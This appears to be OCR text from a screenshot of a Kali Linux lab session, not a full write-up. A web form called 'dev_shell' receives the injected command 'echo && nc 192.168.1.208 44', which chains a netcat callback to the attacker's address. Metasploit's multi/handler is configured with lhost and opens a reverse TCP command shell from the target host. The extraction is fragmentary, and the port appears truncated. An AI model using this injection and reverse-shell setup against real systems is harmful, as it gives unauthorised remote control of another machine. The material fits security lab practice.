 dev_shell
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Command: echo && nc 192.168.1.208 44
submit
Exploit target:
Id Name
-- ----
0 Wildcard Target
Output:
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.1.208
lhost => 192.168.1.208
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.208:4444
[*] Command shell session 1 opened (192.168.1.208:4444 -> 192.168.1.211:51696) at 20
23-11-02 13:43:51 -0400